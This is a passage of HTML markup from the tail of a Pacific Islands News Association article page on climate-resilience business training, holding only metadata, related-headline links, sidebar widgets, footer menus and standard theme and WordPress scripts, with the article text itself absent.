itemType="https://schema.org/WebPage" itemid="https://pina.com.fj/2023/03/01/climate-resilience-for-business-sustainability-training-for-the-private-sector/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png"></span><meta itemprop="name" content="PINA"></span><meta itemprop="headline " content="Climate Resilience for Business Sustainability Training for the Private Sector"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pina.com.fj/wp-content/uploads/2023/03/Ahluwalia-2-scaled-1.jpg"><meta itemprop="width" content="2048"><meta itemprop="height" content="1365"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":22906,"live_filter_cur_post_author":"13","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "6";
block_tdi_9.found_posts = "856";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "143";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="td-related-title td-block-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">RELATED ARTICLES</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/fiji-to-host-the-11th-eu-pacific-iepa-trade-committee-meeting-in-suva-as-pacific-co-chair/"  rel="bookmark" class="td-image-wrap " title="Fiji to host the 11th EU-Pacific IEPA Trade Committee meeting in Suva as Pacific co-chair" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fiji to host the 11th EU-Pacific IEPA Trade Committee meeting in Suva as Pacific co-chair" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/616956669_1354174500088316_5439387738627777332_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/fiji-to-host-the-11th-eu-pacific-iepa-trade-committee-meeting-in-suva-as-pacific-co-chair/"  rel="bookmark" title="Fiji to host the 11th EU-Pacific IEPA Trade Committee meeting in Suva as Pacific co-chair">Fiji to host the 11th EU-Pacific IEPA Trade Committee meeting in Suva as Pacific co-chair</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/22/american-samoa-google-ink-deal-to-build-fiber-optic-cable-linking-to-bulikula/"  rel="bookmark" class="td-image-wrap " title="American Samoa, Google ink deal to build fiber optic cable linking to Bulikula" ><img class="entry-thumb" src="[data-uri]" alt="" title="American Samoa, Google ink deal to build fiber optic cable linking to Bulikula" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/b40a18_3ecdab66856144c09d0f9cc449cdd8eemv2-218x150.png"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/22/american-samoa-google-ink-deal-to-build-fiber-optic-cable-linking-to-bulikula/"  rel="bookmark" title="American Samoa, Google ink deal to build fiber optic cable linking to Bulikula">American Samoa, Google ink deal to build fiber optic cable linking to Bulikula</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/pm-signals-major-indo-pacific-pivot-to-counter-rupturing-global-order/"  rel="bookmark" class="td-image-wrap " title="PM signals major Indo-Pacific pivot to counter ‘rupturing’ global order" ><img class="entry-thumb" src="[data-uri]" alt="" title="PM signals major Indo-Pacific pivot to counter ‘rupturing’ global order" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/08/4K62NM2_090625LUXON01_jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/pm-signals-major-indo-pacific-pivot-to-counter-rupturing-global-order/"  rel="bookmark" title="PM signals major Indo-Pacific pivot to counter ‘rupturing’ global order">PM signals major Indo-Pacific pivot to counter ‘rupturing’ global order</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/19/fiji-signs-multilateral-convention-on-mutual-administrative-assistance-in-tax-matters-to-tackle-tax-evasion-and-avoidance/"  rel="bookmark" class="td-image-wrap " title="Fiji signs multilateral convention on mutual administrative assistance in tax matters to tackle tax evasion and avoidance" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fiji signs multilateral convention on mutual administrative assistance in tax matters to tackle tax evasion and avoidance" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/615439144_1322532173244310_6425674225424379216_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/19/fiji-signs-multilateral-convention-on-mutual-administrative-assistance-in-tax-matters-to-tackle-tax-evasion-and-avoidance/"  rel="bookmark" title="Fiji signs multilateral convention on mutual administrative assistance in tax matters to tackle tax evasion and avoidance">Fiji signs multilateral convention on mutual administrative assistance in tax matters to tackle tax evasion and avoidance</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/16/nz-helps-strengthen-pacific-aviation-security/"  rel="bookmark" class="td-image-wrap " title="NZ helps strengthen Pacific aviation security" ><img class="entry-thumb" src="[data-uri]" alt="" title="NZ helps strengthen Pacific aviation security" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/GettyImages-875444664-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/16/nz-helps-strengthen-pacific-aviation-security/"  rel="bookmark" title="NZ helps strengthen Pacific aviation security">NZ helps strengthen Pacific aviation security</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/11/fishery-councils-new-management-procedure-likely-to-cut-south-pacific-albacore-catch-by-10-percent/"  rel="bookmark" class="td-image-wrap " title="Fishery council&#8217;s new management procedure likely to cut South Pacific albacore catch by 10 percent" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fishery council&#8217;s new management procedure likely to cut South Pacific albacore catch by 10 percent" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/b40a18_4891d3e6eeea4bf3b052c7e4f5b46403mv2-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/11/fishery-councils-new-management-procedure-likely-to-cut-south-pacific-albacore-catch-by-10-percent/"  rel="bookmark" title="Fishery council&#8217;s new management procedure likely to cut South Pacific albacore catch by 10 percent">Fishery council&#8217;s new management procedure likely to cut South Pacific albacore catch by 10 percent</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/03/01/climate-resilience-for-business-sustainability-training-for-the-private-sector/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_12 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Stay connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">529</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/Pacnews2018"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">172</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/pacnews2"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">156</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ"  >Subscribe</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_13 td_block_template_1">
<style>.tdi_13.td-a-rec{text-align:center}.tdi_13.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_13 .td-element-style{z-index:-1}.tdi_13.td-a-rec-img{text-align:left}.tdi_13.td-a-rec-img img{margin:0 auto 0 0}.tdi_13 .td_spot_img_all img,.tdi_13 .td_spot_img_tl img,.tdi_13 .td_spot_img_tp img,.tdi_13 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_13.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div style="max-width:300px; width:100%; height:100px;"><iframe src="https://pina.com.fj?_dnid=408&t=1619807756" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div>
</div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-post-template-8-box -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific Islands News Association</span></h4><div class="menu-pina-footer-menu-1-container"><ul id="menu-pina-footer-menu-1" class="menu"><li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1971"><a href="https://pina.com.fj/contact/">Contact</a></li>
<li id="menu-item-1972" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1972"><a href="https://pina.com.fj/membership-inquiries/">Media Membership Inquiries</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1973"><a href="https://pina.com.fj/about-us/">About Us</a></li>
<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1974"><a rel="privacy-policy" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span8">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific News</span></h4><div class="menu-pina-footer-menu-2-container"><ul id="menu-pina-footer-menu-2" class="menu"><li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-325"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-326"><a href="https://pina.com.fj/category/news/">News</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-328"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-4707" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4707"><a href="https://www.pasifika.news">Pasifika.News</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Partners</span></h4><div class="menu-pina-footer-menu-3-container"><ul id="menu-pina-footer-menu-3" class="menu"><li id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-330"><a href="https://www.forumsec.org/">PIFS</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-331"><a href="https://www.pacific.undp.org/content/pacific/en/home/projects/unprac.html">UNPRAC</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-332"><a href="https://www.pacific.undp.org">UNDP Pacific Office</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-333"><a href="https://earthjournalism.net/">Earth Journalism<br> Network (EJN)</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-334"><a href="https://ifex.org/">IFEX</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-338"><a href="https://www.eastwestcenter.org/">East West Center</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-335"><a href="https://www.sprep.org/">SPREP</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-336"><a href="https://www.abc.net.au/abc-international-development/projects/the-pacific-media-assistance-scheme/">PACMAS</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>&nbsp;</span></h4><div class="menu-pina-footer-menu-4-container"><ul id="menu-pina-footer-menu-4" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-346"><a href="https://www.ffa.int/">FFA</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-345"><a href="https://www.usp.ac.fj/">USP</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-342"><a href="https://www.spc.int/">SPC</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1975"><a href="https://www.oceanianoc.org/">ONOC</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-344"><a href="https://en.unesco.org/">UNESCO</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-347"><a href="https://www.ifj.org/regions/asia-pacific.htm">IFJ Asia Pacific</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-341"><a href="https://www.abu.org.my/">ABU</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-343"><a href="https://aibd.org.my/">AIBD</a></li>
</ul></div></aside>            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pina.com.fj/"><img class="td-retina-data" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" alt="Pacific Islands News Association" title="Pacific Islands News Association"  width="140" height="140" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Pacific Islands News Association<br>
105 Amy Street, Toorak, <br>
Suva, Fiji Islands <br>
<br>
© 2008 - 2026  Pacific Islands News Association | All rights reserved</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pacnews\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2021/12/01/australias-commercial-kava-importation-pilot-officially-launched/"  rel="bookmark" class="td-image-wrap " title="Australia&#8217;s commercial kava importation pilot officially launched" ><img class="entry-thumb" src="[data-uri]" alt="" title="Australia&#8217;s commercial kava importation pilot officially launched" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2021/12/KAVA-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2021/12/01/australias-commercial-kava-importation-pilot-officially-launched/"  rel="bookmark" title="Australia&#8217;s commercial kava importation pilot officially launched">Australia&#8217;s commercial kava importation pilot officially launched</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-01T12:45:32+12:00" >December 1, 2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2022/06/17/cruise-ships-allowed-back-into-fiji-after-two-years/"  rel="bookmark" class="td-image-wrap " title="Cruise ships allowed back into Fiji after two-years" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cruise ships allowed back into Fiji after two-years" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2022/06/CRUISE-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2022/06/17/cruise-ships-allowed-back-into-fiji-after-two-years/"  rel="bookmark" title="Cruise ships allowed back into Fiji after two-years">Cruise ships allowed back into Fiji after two-years</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-17T12:04:15+12:00" >June 17, 2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2023/08/18/a-boost-to-the-pacifics-internet-connectivity/"  rel="bookmark" class="td-image-wrap " title="A boost to the Pacific&#8217;s internet connectivity" ><img class="entry-thumb" src="[data-uri]" alt="" title="A boost to the Pacific&#8217;s internet connectivity" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2023/08/WEQE-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2023/08/18/a-boost-to-the-pacifics-internet-connectivity/"  rel="bookmark" title="A boost to the Pacific&#8217;s internet connectivity">A boost to the Pacific&#8217;s internet connectivity</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-18T12:34:24+12:00" >August 18, 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6977e72c972c2
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.zone-body h4.td-block-title,.zone-sidebar h4.td-block-title,.zone-header h4.td-block-title,.zone-footer h4.td-block-title{text-align:center;margin-bottom:0;line-height:16px}.zone-body h4.td-block-title span.td-pulldown-size,.zone-sidebar h4.td-block-title span.td-pulldown-size,.zone-header h4.td-block-title span.td-pulldown-size,.zone-footer h4.td-block-title span.td-pulldown-size{font-size:10px;font-weight:400;color:rgb(187,187,187);text-transform:none;text-align:center}.td-footer-container h4{margin-bottom:6px}.footer-col-3 li,.footer-col-4 li{margin-bottom:0!important}</style>

<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
